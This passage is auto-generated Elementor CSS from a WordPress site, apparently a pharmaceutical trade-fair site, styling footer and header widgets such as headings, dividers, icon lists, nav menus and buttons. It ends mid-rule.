.elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), ‘Microsoft Yahei’,Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-84386 .elementor-element.elementor-element-d078cc2 .elementor-heading-title{font-size:18px;font-weight:500;color:#FFFFFF;}.elementor-widget-divider{--divider-color:var( --e-global-color-secondary );}.elementor-widget-divider .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), ‘Microsoft Yahei’,Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-divider .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), ‘Microsoft Yahei’,Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-divider .elementor-divider__text{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), ‘Microsoft Yahei’,Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-divider.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-secondary );}.elementor-84386 .elementor-element.elementor-element-85c3260{--divider-border-style:solid;--divider-color:#FFFFFF;--divider-border-width:1px;}.elementor-84386 .elementor-element.elementor-element-85c3260 .elementor-divider-separator{width:75%;}.elementor-84386 .elementor-element.elementor-element-85c3260 .elementor-divider{padding-block-start:1px;padding-block-end:1px;}.elementor-widget-icon-list .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), ‘Microsoft Yahei’,Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-icon-list .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), ‘Microsoft Yahei’,Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), ‘Microsoft Yahei’,Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-84386 .elementor-element.elementor-element-0eb8f8b > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-84386 .elementor-element.elementor-element-0eb8f8b .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2);}.elementor-84386 .elementor-element.elementor-element-0eb8f8b .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2);}.elementor-84386 .elementor-element.elementor-element-0eb8f8b .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2);}.elementor-84386 .elementor-element.elementor-element-0eb8f8b .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2);}.elementor-84386 .elementor-element.elementor-element-0eb8f8b .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2);}.elementor-84386 .elementor-element.elementor-element-0eb8f8b .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-84386 .elementor-element.elementor-element-0eb8f8b .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-84386 .elementor-element.elementor-element-0eb8f8b{--e-icon-list-icon-size:6px;--icon-vertical-offset:0px;}.elementor-84386 .elementor-element.elementor-element-0eb8f8b .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-84386 .elementor-element.elementor-element-0eb8f8b .elementor-icon-list-item > .elementor-icon-list-text, .elementor-84386 .elementor-element.elementor-element-0eb8f8b .elementor-icon-list-item > a{font-size:14px;font-weight:500;line-height:30px;}.elementor-84386 .elementor-element.elementor-element-0eb8f8b .elementor-icon-list-text{color:#FFFFFFF5;transition:color 0.3s;}.elementor-84386 .elementor-element.elementor-element-884aac0 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-84386 .elementor-element.elementor-element-884aac0 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2);}.elementor-84386 .elementor-element.elementor-element-884aac0 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2);}.elementor-84386 .elementor-element.elementor-element-884aac0 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2);}.elementor-84386 .elementor-element.elementor-element-884aac0 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2);}.elementor-84386 .elementor-element.elementor-element-884aac0 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2);}.elementor-84386 .elementor-element.elementor-element-884aac0 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-84386 .elementor-element.elementor-element-884aac0 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-84386 .elementor-element.elementor-element-884aac0{--e-icon-list-icon-size:6px;--icon-vertical-offset:0px;}.elementor-84386 .elementor-element.elementor-element-884aac0 .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-84386 .elementor-element.elementor-element-884aac0 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-84386 .elementor-element.elementor-element-884aac0 .elementor-icon-list-item > a{font-size:14px;font-weight:500;line-height:30px;}.elementor-84386 .elementor-element.elementor-element-884aac0 .elementor-icon-list-text{color:#FFFFFFF5;transition:color 0.3s;}.elementor-84386 .elementor-element.elementor-element-04f956e .elementor-heading-title{font-size:18px;font-weight:500;color:#FFFFFF;}.elementor-84386 .elementor-element.elementor-element-13dc8a1{--divider-border-style:solid;--divider-color:#FFFFFF;--divider-border-width:1px;}.elementor-84386 .elementor-element.elementor-element-13dc8a1 .elementor-divider-separator{width:85%;}.elementor-84386 .elementor-element.elementor-element-13dc8a1 .elementor-divider{padding-block-start:1px;padding-block-end:1px;}.elementor-84386 .elementor-element.elementor-element-ee1cd5f > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-84386 .elementor-element.elementor-element-ee1cd5f .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2);}.elementor-84386 .elementor-element.elementor-element-ee1cd5f .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2);}.elementor-84386 .elementor-element.elementor-element-ee1cd5f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2);}.elementor-84386 .elementor-element.elementor-element-ee1cd5f .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2);}.elementor-84386 .elementor-element.elementor-element-ee1cd5f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2);}.elementor-84386 .elementor-element.elementor-element-ee1cd5f .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-84386 .elementor-element.elementor-element-ee1cd5f .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-84386 .elementor-element.elementor-element-ee1cd5f{--e-icon-list-icon-size:6px;--icon-vertical-offset:0px;}.elementor-84386 .elementor-element.elementor-element-ee1cd5f .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-84386 .elementor-element.elementor-element-ee1cd5f .elementor-icon-list-item > .elementor-icon-list-text, .elementor-84386 .elementor-element.elementor-element-ee1cd5f .elementor-icon-list-item > a{font-size:14px;font-weight:500;line-height:30px;}.elementor-84386 .elementor-element.elementor-element-ee1cd5f .elementor-icon-list-text{color:#FFFFFFF5;transition:color 0.3s;}.elementor-84386 .elementor-element.elementor-element-73eee34 .elementor-heading-title{font-size:18px;font-weight:500;color:#FFFFFF;}.elementor-84386 .elementor-element.elementor-element-c094091{--divider-border-style:solid;--divider-color:#FFFFFF;--divider-border-width:1px;}.elementor-84386 .elementor-element.elementor-element-c094091 .elementor-divider-separator{width:85%;}.elementor-84386 .elementor-element.elementor-element-c094091 .elementor-divider{padding-block-start:1px;padding-block-end:1px;}.elementor-widget-image .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), ‘Microsoft Yahei’,Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-image .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), ‘Microsoft Yahei’,Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), ‘Microsoft Yahei’,Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-84386 .elementor-element.elementor-element-bc71225 .elementor-heading-title{font-size:18px;font-weight:500;color:#FFFFFF;}.elementor-84386 .elementor-element.elementor-element-6c459b3{--divider-border-style:solid;--divider-color:#FFFFFF;--divider-border-width:1px;}.elementor-84386 .elementor-element.elementor-element-6c459b3 .elementor-divider-separator{width:85%;}.elementor-84386 .elementor-element.elementor-element-6c459b3 .elementor-divider{padding-block-start:1px;padding-block-end:1px;}.elementor-84386 .elementor-element.elementor-element-80f7960 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-84386 .elementor-element.elementor-element-80f7960 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2);}.elementor-84386 .elementor-element.elementor-element-80f7960 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2);}.elementor-84386 .elementor-element.elementor-element-80f7960 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2);}.elementor-84386 .elementor-element.elementor-element-80f7960 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2);}.elementor-84386 .elementor-element.elementor-element-80f7960 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2);}.elementor-84386 .elementor-element.elementor-element-80f7960 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-84386 .elementor-element.elementor-element-80f7960 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-84386 .elementor-element.elementor-element-80f7960{--e-icon-list-icon-size:6px;--icon-vertical-offset:0px;}.elementor-84386 .elementor-element.elementor-element-80f7960 .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-84386 .elementor-element.elementor-element-80f7960 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-84386 .elementor-element.elementor-element-80f7960 .elementor-icon-list-item > a{font-size:14px;font-weight:500;line-height:30px;}.elementor-84386 .elementor-element.elementor-element-80f7960 .elementor-icon-list-text{color:#FFFFFFF5;transition:color 0.3s;}.elementor-84386 .elementor-element.elementor-element-193b973{text-align:start;}.elementor-84386 .elementor-element.elementor-element-193b973 img{width:55%;}.elementor-84386 .elementor-element.elementor-element-c2b04b8:not(.elementor-motion-effects-element-type-background), .elementor-84386 .elementor-element.elementor-element-c2b04b8 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#004040;}.elementor-84386 .elementor-element.elementor-element-c2b04b8 > .elementor-container{max-width:500px;}.elementor-84386 .elementor-element.elementor-element-c2b04b8{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-84386 .elementor-element.elementor-element-c2b04b8 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-text-editor .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), ‘Microsoft Yahei’,Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-text-editor .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), ‘Microsoft Yahei’,Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), ‘Microsoft Yahei’,Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-84386 .elementor-element.elementor-element-577fa95{columns:1;text-align:center;font-family:"Helvetica", ‘Microsoft Yahei’,Sans-serif;font-size:14px;font-weight:500;line-height:30px;color:#FFFFFF;}.elementor-84386 .elementor-element.elementor-element-79763c8{columns:1;text-align:center;font-family:"Helvetica", ‘Microsoft Yahei’,Sans-serif;font-size:14px;font-weight:500;line-height:30px;color:#FFFFFF;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(min-width:768px){.elementor-84386 .elementor-element.elementor-element-d7dcd72{width:26.786%;}.elementor-84386 .elementor-element.elementor-element-178bba9{width:73.214%;}.elementor-84386 .elementor-element.elementor-element-cff07c4{width:100%;}}@media(max-width:1024px){.elementor-84386 .elementor-element.elementor-element-91622f7{padding:60px 20px 60px 20px;}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-widget-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}}@media(max-width:767px){.elementor-84386 .elementor-element.elementor-element-91622f7{padding:50px 20px 50px 20px;}.elementor-84386 .elementor-element.elementor-element-51b4fa9{width:65%;}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-84386 .elementor-element.elementor-element-0eb8f8b .elementor-icon-list-item > .elementor-icon-list-text, .elementor-84386 .elementor-element.elementor-element-0eb8f8b .elementor-icon-list-item > a{font-size:13px;}.elementor-84386 .elementor-element.elementor-element-884aac0 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-84386 .elementor-element.elementor-element-884aac0 .elementor-icon-list-item > a{font-size:13px;}.elementor-84386 .elementor-element.elementor-element-18a207f{width:65%;}.elementor-84386 .elementor-element.elementor-element-18a207f > .elementor-element-populated{margin:40px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-84386 .elementor-element.elementor-element-ee1cd5f .elementor-icon-list-item > .elementor-icon-list-text, .elementor-84386 .elementor-element.elementor-element-ee1cd5f .elementor-icon-list-item > a{font-size:13px;}.elementor-84386 .elementor-element.elementor-element-3e21218{width:65%;}.elementor-84386 .elementor-element.elementor-element-3e21218 > .elementor-element-populated{margin:40px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-widget-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-84386 .elementor-element.elementor-element-4c6145c{width:65%;}.elementor-84386 .elementor-element.elementor-element-4c6145c > .elementor-element-populated{margin:40px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-84386 .elementor-element.elementor-element-80f7960 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-84386 .elementor-element.elementor-element-80f7960 .elementor-icon-list-item > a{font-size:13px;}.elementor-84386 .elementor-element.elementor-element-cff07c4{width:100%;}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}}

--- FILE ---
content_type: text/css
request_url: https://www.cphi-china.cn/wp-content/uploads/elementor/css/post-22240.css?ver=1768967963
body_size: 2181
content:
.elementor-widget-section .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), ‘Microsoft Yahei’,Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-section .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), ‘Microsoft Yahei’,Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-22240 .elementor-element.elementor-element-259bb45:not(.elementor-motion-effects-element-type-background), .elementor-22240 .elementor-element.elementor-element-259bb45 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F7F7F7;}.elementor-22240 .elementor-element.elementor-element-259bb45{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-22240 .elementor-element.elementor-element-259bb45 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-22240 .elementor-element.elementor-element-0ff3913 > .elementor-container{max-width:1600px;}.elementor-22240 .elementor-element.elementor-element-0ff3913{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-22240 .elementor-element.elementor-element-0ff3913 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-image .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), ‘Microsoft Yahei’,Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-image .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), ‘Microsoft Yahei’,Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), ‘Microsoft Yahei’,Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-22240 .elementor-element.elementor-element-fd2cacd{text-align:center;}.elementor-bc-flex-widget .elementor-22240 .elementor-element.elementor-element-9acd2b5.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-22240 .elementor-element.elementor-element-9acd2b5.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-22240 .elementor-element.elementor-element-9acd2b5 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-widget-nav-menu .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), ‘Microsoft Yahei’,Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-nav-menu .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), ‘Microsoft Yahei’,Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), ‘Microsoft Yahei’,Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), ‘Microsoft Yahei’,Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-22240 .elementor-element.elementor-element-dbc830b > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-22240 .elementor-element.elementor-element-dbc830b .elementor-menu-toggle{margin:0 auto;}.elementor-22240 .elementor-element.elementor-element-dbc830b .elementor-nav-menu .elementor-item{font-size:16px;font-weight:600;line-height:2em;letter-spacing:0.5px;}.elementor-22240 .elementor-element.elementor-element-dbc830b .elementor-nav-menu--main .elementor-item{color:#666666;fill:#666666;padding-left:15px;padding-right:15px;padding-top:10px;padding-bottom:10px;}.elementor-22240 .elementor-element.elementor-element-dbc830b .elementor-nav-menu--main .elementor-item:hover,
					.elementor-22240 .elementor-element.elementor-element-dbc830b .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-22240 .elementor-element.elementor-element-dbc830b .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-22240 .elementor-element.elementor-element-dbc830b .elementor-nav-menu--main .elementor-item:focus{color:#004040;fill:#004040;}.elementor-22240 .elementor-element.elementor-element-dbc830b{--e-nav-menu-horizontal-menu-item-margin:calc( 2px / 2 );}.elementor-22240 .elementor-element.elementor-element-dbc830b .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:2px;}.elementor-22240 .elementor-element.elementor-element-dbc830b .elementor-nav-menu--dropdown{background-color:#F1F1F1;}.elementor-22240 .elementor-element.elementor-element-dbc830b .elementor-nav-menu--dropdown a:hover,
					.elementor-22240 .elementor-element.elementor-element-dbc830b .elementor-nav-menu--dropdown a:focus,
					.elementor-22240 .elementor-element.elementor-element-dbc830b .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-22240 .elementor-element.elementor-element-dbc830b .elementor-nav-menu--dropdown a.highlighted{background-color:#ECECEC;}.elementor-22240 .elementor-element.elementor-element-dbc830b .elementor-nav-menu--dropdown .elementor-item, .elementor-22240 .elementor-element.elementor-element-dbc830b .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Arial", ‘Microsoft Yahei’,Sans-serif;font-size:14px;font-weight:500;}.elementor-22240 .elementor-element.elementor-element-dbc830b .elementor-nav-menu--dropdown a{padding-left:30px;padding-right:30px;}.elementor-22240 .elementor-element.elementor-element-dbc830b .elementor-nav-menu--dropdown li:not(:last-child){border-style:solid;border-color:#E1E1E1;border-bottom-width:1px;}.elementor-22240 .elementor-element.elementor-element-dbc830b .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-22240 .elementor-element.elementor-element-dbc830b .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:0px !important;}.elementor-bc-flex-widget .elementor-22240 .elementor-element.elementor-element-8800c23.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-22240 .elementor-element.elementor-element-8800c23.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-22240 .elementor-element.elementor-element-8800c23.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-22240 .elementor-element.elementor-element-8800c23 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:20px;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), ‘Microsoft Yahei’,Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-button .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), ‘Microsoft Yahei’,Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-button .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), ‘Microsoft Yahei’,Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-22240 .elementor-element.elementor-element-c600564 .elementor-button{background-color:#004040;font-size:16px;font-weight:600;line-height:1.5em;letter-spacing:1px;fill:#FFFFFF;color:#FFFFFF;border-style:solid;border-width:2px 2px 2px 2px;border-color:#004040;border-radius:0px 0px 0px 0px;padding:8px 20px 8px 20px;}.elementor-22240 .elementor-element.elementor-element-9e3f7c9 .elementor-button{background-color:#FFFFFF;font-size:16px;font-weight:600;line-height:1.5em;letter-spacing:1px;fill:#004040;color:#004040;border-style:solid;border-width:2px 2px 2px 2px;border-color:#004040;border-radius:2px 2px 2px 2px;padding:8px 20px 8px 20px;}.elementor-widget-theme-post-title .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), ‘Microsoft Yahei’,Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-theme-post-title .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), ‘Microsoft Yahei’,Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-theme-post-title .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), ‘Microsoft Yahei’,Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-22240 .elementor-element.elementor-element-4262dc7{text-align:center;}.elementor-22240 .elementor-element.elementor-element-4262dc7 .elementor-heading-title{font-weight:600;color:#004040;}.elementor-widget-theme-post-content .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), ‘Microsoft Yahei’,Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-theme-post-content .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), ‘Microsoft Yahei’,Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-theme-post-content{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), ‘Microsoft Yahei’,Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-widget-spacer .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), ‘Microsoft Yahei’,Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-spacer .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), ‘Microsoft Yahei’,Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-22240 .elementor-element.elementor-element-8c5e0c9{--spacer-size:60px;}.elementor-22240 .elementor-element.elementor-element-9000392:not(.elementor-motion-effects-element-type-background), .elementor-22240 .elementor-element.elementor-element-9000392 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#004040;}.elementor-22240 .elementor-element.elementor-element-9000392{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-22240 .elementor-element.elementor-element-9000392 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-22240 .elementor-element.elementor-element-211d6e6 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-22240 .elementor-element.elementor-element-211d6e6 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-heading .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), ‘Microsoft Yahei’,Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-heading .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), ‘Microsoft Yahei’,Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), ‘Microsoft Yahei’,Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-22240 .elementor-element.elementor-element-a548b42 > .elementor-widget-container{margin:30px 50px 10px 50px;}.elementor-22240 .elementor-element.elementor-element-a548b42{text-align:center;}.elementor-22240 .elementor-element.elementor-element-a548b42 .elementor-heading-title{font-size:36px;font-weight:600;color:#FFFFFF;}.elementor-22240 .elementor-element.elementor-element-547ff1a{--spacer-size:50px;}.elementor-widget-image-carousel .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), ‘Microsoft Yahei’,Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-image-carousel .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), ‘Microsoft Yahei’,Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-22240 .elementor-element.elementor-element-3821a3c{--e-image-carousel-slides-to-show:6;}.elementor-22240 .elementor-element.elementor-element-3821a3c > .elementor-widget-container{margin:0px 0px 0px 